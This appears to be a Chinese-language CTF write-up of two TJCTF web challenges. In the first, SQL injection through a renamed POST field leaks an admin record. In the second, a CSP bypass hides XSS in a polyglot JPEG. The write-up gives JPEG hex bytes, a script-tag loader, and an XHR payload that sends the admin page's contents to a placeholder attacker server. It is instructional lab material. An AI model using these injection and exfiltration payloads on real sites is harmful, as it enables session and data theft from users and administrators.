
提示This is what I got about you from the database: no such column: password
再看看响应的源代码

尝试

这里有检验@,试试bp能不能绕过

提示还是:This is what I got about you from the database: no such column: password
尝试改改post的数据password->passwd

提示:This is what I got about you from the database: no such column: passwd
到这里大概知道我们可以干啥了。。通过修改这个字段,让服务器查询出我们想得到的信息
根据上面的分析,或许使用python的request请求更加合适呢!

这里简单的sql测试,就可以得到大致的信息,包括题目所求的用户admin的ip地址
1 | #-*-coding:utf-8 |
得到运行结果
1 | <p id="profile-name" class="profile-name-card">This is what I got about you from the database: {'id': 706, 'username': 'admin', 'first_name': 'Administrative', 'last_name': 'User', 'email': '[email protected]', 'gender': 'Female', 'ip_address': '145.3.1.213'}</p> |
答案即是tjctf{145.3.1.213}
Web_Stupid blog

打开页面,有注册和登录,那就是注册再登录试试咯

注册了个账号,jianghuxia ,登录后发现自己的主页url是:https://stupid_blog.tjctf.org/jianghuxia

推测每个username的页面是https://stupid_blog.tjctf.org/<username>,那么先尝试下https://stupid_blog.tjctf.org/admin,得到下图提示

仔细看看页面,发现有3个模块:Report a User、Update Profile Picture (png, jpg)、Save

感觉似曾相识em~~~流程大概是这么一个样,上传个人资料图片(JPEG / PNG),在个人“Posts”上设置帖子,最后提交给管理员,如果这样的话,考察的就是XSS咯
那么先测试一波上传,测试途中,发现了配置文件图像的固定URL是:https://stupid_blog.tjctf.org/<Username>/pfp
尝试过抓包冒充扩展名,但会发现因为是固定的路径,所以就算上传成功后,都是一张默认用户的图片,如果要进行其他的测试也是行不通的
尝试上传正常的图片,会发现正常显示,且访问路径https://stupid_blog.tjctf.org/<Username>/pfp
会跳转到刚刚的上传文件的下载
到此,大致能分析出后台具有挺严格的图片上传过滤规则,那么现在是能在图片数据域里做手脚了。。
再测试XSS的时候,几经测试,发现又具有严格的CSP规则。。。

em~~~那现在方向和思路都很明显了
通过XSS使用JPG或者png文件上传绕过CSP(Content-Security-Policy)
而关键的是,我们要把XSS的关键代码写入JPG中,绕过CSP
尝试了几波无果,没思路咯,网上搜了一番,嘿嘿,找到个跟这个好像的 :
https://portswigger.net/blog/bypassing-csp-using-polyglot-jpegs
根据这篇文章分析,贼有意思,此文作者研究了JPG的文件格式,把脚本隐藏在了jpg图像中,orz…
首先,jpg文件格式的头部:
前4个字节是jpg文件头,随后2个字节,代表后面所填充的JPEG标头的长度
FF D8 FF E0 2F 2A 4A 46 49 46 00 01 01 01 00 48 00 48 00 00 00 00 00 00 00 00 00 00
接着,表示jpg数据域的开始的两个字节:FF FE,其后面紧跟两个代表数据域长度的字节
比如:FF FE 00 1C 2A 2F 3D 61 6C 65 72 74 28 22 42 75 72 70 20 72 6F 63 6B 73 2E 22 29 3B 2F 2A
0xFF,0xFE代表数据域开始,0x00,0x1C代表后面数据的长度加上这两个字节的本身长度。0x001C化为十进制代表28个字节,也就是56位

最后,JPG的文件尾部2A 2F 2F 2F FF D9
0xFF、0xD9代表JPG文件尾部的最后2个字节,意味着JPG文件的结束.
如此,当把代码/=alert("Burp rocks.");/*插入到一张jpg中,将是下面格式

接着回到题目先上传该文件,上传成功后,你可以访问https://stupid_blog.tjctf.org/<Username>/pfp
下载这时的pfp文件,验证是否跟上传的一样

可以发现一模一样,意味着成功往JPG中写入了代码,再看看能不能执行
Post填入
<script charset="ISO-8859-1" src="/jianghuxia/pfp"></script>

SAVE,就会弹出提示框

很好,我们成功了。那么接下来只需要简单改改上传图片中的代码,然后进行相同的操作,最后再进行一步“Report a User”就行。
现在需要写入的是:
*/=x=new XMLHttpRequest();x.open("GET","admin",false);x.send(null);document.location="http://<your severhost>/j"+x.responseText;/*

按照刚刚的填充JPG文件方法,计算长度

再加上前面2个代表长度的标识字节,264+2*2=268,268/2=134,再转16进制,为0x86。再加上JPG的文件头尾格式,得到下图

上传文件,并且上传完成后再SAVE一遍Posts
